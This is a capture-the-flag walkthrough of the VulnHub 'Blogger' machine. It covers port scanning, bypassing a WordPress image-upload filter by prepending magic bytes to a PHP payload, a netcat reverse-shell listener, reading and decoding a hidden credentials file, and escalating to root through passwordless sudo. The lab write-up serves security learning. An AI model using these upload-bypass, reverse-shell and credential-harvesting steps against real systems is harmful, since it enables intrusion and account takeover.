Blogger
VulnHub Easy Machine blogger: 1
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali㉿kali)-[~/Downloads/Vulnhub/Blogger]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_Result.txt 10.0.2.15
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-03 21:01 IST
Nmap scan report for 10.0.2.15
Host is up (0.00078s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 95:1d:82:8f:5e:de:9a:00:a8:07:39:bd:ac:ad:d3:44 (RSA)
| 256 d7:b4:52:a2:c8:fa:b7:0e:d1:a8:d0:70:cd:6b:36:90 (ECDSA)
|_ 256 df:f2:4f:77:33:44:d5:93:d7:79:17:45:5a:a1:36:8b (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Blogger | Home
|_http-server-header: Apache/2.4.18 (Ubuntu)
MAC Address: 02:1C:00:A5:06:70 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed.
Web Enumeration ⤵️
I enumerated port 80 first →

Then through directory or files bruteforcing with feroxbuster Tool I got some directories like /assets and I got some indexed files →

After going into blog directory I got redirected to a wordpress site where I got the domain name too as blogger.thm →
On clicking a blog post and scrolling down I got a comment system where I can upload an image file →

Now I tried to get the reverse shell through upload an image file but that image file will be my payload which is generated like this →
Editing Hex Bytes to Bypass Image Filers ⤵️
Other filters look at the ‘Magic Number’ at the beginning of a file to determine if it is a valid image. The table below shows you the ‘Magic Number’ for various image types:
BMP : 42 4D
JPG : FF D8 FF E0
PNG : 89 50 4E 47
GIF : 47 49 46 38


From this point, we can use the linux tool ‘hexeditor’ to change the beginning bytes of our php script to insert new bytes:
hexeditor -b test.php
You should see the following:
To add new bytes, press Ctrl+A for each byte you need to add.
Now insert the ‘Magic Number’ for the file type you’re aiming for. In this example, we’ll make it .jpg
Finally save the file as test.jpg
Now at this point we’ll use a different injection technique than we used above, but know that any combination of these techniques may be needed to bypass upload filtering to getting a working executable.

I have to upload this file my file name is RFI.php.jpg now →

Now I have to click on POST COMMENT to make it register as a comment →
After Forwording the request I got my File →

I loaded the file on new tab and executed the cmd parameter command →
I got it Remote File Inclusion (RFI) from there lets have a reverse shell and for that I used python3 reverse shell command and executed to after changing the IP address and port →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(kali㉿kali)-[~/Downloads/Vulnhub/Blogger]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.77] from (UNKNOWN) [10.0.2.15] 39218
/bin/sh: 0: can not access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ress/assets/fonts/blog/wp-content/uploads/2023/12$ ^Z
zsh: suspended nc -lvnp 4444
┌──(kali㉿kali)-[~/Downloads/Vulnhub/Blogger]
└─$ stty raw -echo; fg; ls; export SHELL=/bin/bash; export TERM=screen; stty rows 38 columns 116; reset;
[1] + continued nc -lvnp 4444
<ress/assets/fonts/blog/wp-content/uploads/2023/12$ ls -al
total 2428
drwxr-xr-x 2 www-data www-data 4096 Dec 4 04:28 .
drwxr-xr-x 3 www-data www-data 4096 Dec 3 15:45 ..
-rw-r--r-- 1 www-data www-data 35 Dec 4 04:28 RFI-1701664136.8367.php
-rw-r--r-- 1 www-data www-data 38 Dec 3 15:53 command_shell.php-1701618838.2813.gif
-rw-r--r-- 1 www-data www-data 38 Dec 4 04:14 command_shell.php-1701663290.5696.gif
-rw-r--r-- 1 www-data www-data 1190629 Dec 4 04:08 image-1701662936.6211.php
-rw-r--r-- 1 www-data www-data 1190629 Dec 4 04:12 image.php-1701663179.4635.jpg
-rw-r--r-- 1 www-data www-data 20335 Dec 4 03:39 webshell-1701661197.1599.php
-rw-r--r-- 1 www-data www-data 20331 Dec 4 04:25 webshell-1701663941.2434.php
-rw-r--r-- 1 www-data www-data 20335 Dec 4 03:48 webshell.php0000-1701661696.4207.gif
-rw-r--r-- 1 www-data www-data 20335 Dec 4 03:44 webshell1-1701661485.3889.php#00
<ress/assets/fonts/blog/wp-content/uploads/2023/12$ cd /
www-data@ubuntu-xenial:/$
while enumeration I found the credentials in hidden file →
1
2
3
4
5
6
7
8
9
10
www-data@ubuntu-xenial:/$ ls -al /opt
total 12
drwxr-xr-x 2 root root 4096 Jan 17 2021 .
drwxr-xr-x 25 root root 4096 Dec 4 03:34 ..
-rw-r--r-- 1 root root 104 Jan 17 2021 .creds
www-data@ubuntu-xenial:/$ cd /opt
www-data@ubuntu-xenial:/opt$ ls
www-data@ubuntu-xenial:/opt$ cat .creds

';u22>'v$)='2a#B&>`c'=+C(?5(|)q**bAv2=+E5s'+|u&I'vDI(uAt&=+(|`yx')Av#>'v%?}:#=+)';y@%'5(2vA!'<y$&u"H!"ll
www-data@ubuntu-xenial:/opt$
I used Cyberchef Tool To decode this password and this password is encoded with ROT47+BASE64+BASE64+BASE64+BASE64+BASE64 and then I got the decoded creds →
1
2
{: .nolineno}
james:S3cr37_P@$$W0rd
After this I got into James shell and enumerated further as I know that I have 2 more users →
1
2
3
4
5
6
7
8
www-data@ubuntu-xenial:/opt$ ls -al /home
total 20
drwxr-xr-x 5 root root 4096 Jan 17 2021 .
drwxr-xr-x 25 root root 4096 Dec 4 03:34 ..
drwxr-xr-x 2 james james 4096 Jan 17 2021 james
drwxr-xr-x 3 ubuntu ubuntu 4096 Jan 17 2021 ubuntu
drwxr-xr-x 4 vagrant vagrant 4096 Jan 17 2021 vagrant
www-data@ubuntu-xenial:/opt$
After searching so trying so many things I only try to login with same names as username and password first with ubuntu which did’nt work then with vagrant user I got the hit and I was pissed that it was so easy and I was wasting my time trying so many different things .
So I switched to vagrant shell →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
james@ubuntu-xenial:/tmp$ su ubuntu
Password:
su: Authentication failure
james@ubuntu-xenial:/tmp$ su vagrant
Password:
vagrant@ubuntu-xenial:/tmp$ sudo -l
Matching Defaults entries for vagrant on ubuntu-xenial:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User vagrant may run the following commands on ubuntu-xenial:
(ALL) NOPASSWD: ALL
vagrant@ubuntu-xenial:/tmp$ sudo /bin/bash -i
root@ubuntu-xenial:/tmp# cd /root
root@ubuntu-xenial:/root# ls -al
total 24
drwx------ 3 root root 4096 Jan 17 2021 .
drwxr-xr-x 25 root root 4096 Dec 4 03:34 ..
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 501 Apr 2 2021 root.txt
drwx------ 2 root root 4096 Jan 17 2021 .ssh
root@ubuntu-xenial:/root# cat root.txt
SGV5IFRoZXJlLApNeXNlbGYgR2F1cmF2IFJhaiwgSGFja2VyLCBQcm9ncmFtbWVyICYgRnJlZUxhbmNlci4KVGhpcyBpcyBteSBmaXJzdCBhdHRlbXB0IHRvIGNyZWF0ZSBhIHJvb20uIExldCBtZSBrbm93IGlmIHlvdSBsaWtlZCBpdC4KQW55IGlzc3VlIG9yIHN1Z2dlc3Rpb25zIGZvciBtZS4gUGluZyBtZSBhdCB0d2l0dGVyCgpUd2l0dGVyOiBAdGhlaGFja2Vyc2JyYWluCkdpdGh1YjogQHRoZWhhY2tlcnNicmFpbgpJbnN0YWdyYW06IEB0aGVoYWNrZXJzYnJhaW4KQmxvZzogaHR0cHM6Ly90aGVoYWNrZXJzYnJhaW4ucHl0aG9uYW55d2hlcmUuY29tCgoKSGVyZSdzIFlvdXIgRmxhZy4KZmxhZ3tXMzExX0QwbjNfWTB1X1AzbjN0cjR0M2RfTTMgOil9Cg==
<XIgRmxhZy4KZmxhZ3tXMzExX0QwbjNfWTB1X1AzbjN0cjR0M2RfTTMgOil9Cg== | base64 -d
Hey There,
Myself Gaurav Raj, Hacker, Programmer & FreeLancer.
This is my first attempt to create a room. Let me know if you liked it.
Any issue or suggestions for me. Ping me at twitter
Twitter: @thehackersbrain
Github: @thehackersbrain
Instagram: @thehackersbrain
Blog: https://thehackersbrain.pythonanywhere.com
Here isYour Flag.
flag{W311_D0n3_Y0u_P3n3tr4t3d_M3 :)}
root@ubuntu-xenial:/root# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:1c:00:a5:06:70 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global enp0s3
valid_lft forever preferred_lft forever
inet6 fe80::1c:ff:fea5:670/64 scope link
valid_lft forever preferred_lft forever
3: enp0s8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:fb:20:dc brd ff:ff:ff:ff:ff:ff
inet 192.168.55.10/24 brd 192.168.55.255 scope global enp0s8
valid_lft forever preferred_lft forever
inet6 fe80::a00:27ff:fefb:20dc/64 scope link
valid_lft forever preferred_lft forever
root@ubuntu-xenial:/root# hostname
ubuntu-xenial
root@ubuntu-xenial:/root# whoami
root
root@ubuntu-xenial:/root# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu-xenial:/root#
I am root now !!
If you have any questions or suggestions, please leave a comment below. Thank You !